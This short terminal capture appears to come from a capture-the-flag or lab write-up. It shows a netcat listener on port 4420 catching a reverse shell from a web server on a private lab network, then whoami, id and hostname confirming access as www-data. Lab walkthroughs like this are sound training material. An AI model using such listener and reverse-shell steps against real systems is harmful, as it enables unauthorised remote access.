 > nc -lvp 4420
listening on [any] 4420 ...
192.168.20.28: inverse host lookup failed: Unknown host
connect to [192.168.20.26] from (UNKNOWN) [192.168.20.28] 35678
bash: cannot set terminal process group (432): Inappropriate ioctl for device
bash: no job control in this shell
www-data@friendly:/var/www/html$ whoami
whoami
www-data
www-data@friendly:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@friendly:/var/www/html$ hostname
hostname
friendly
www-data@friendly:/var/www/html$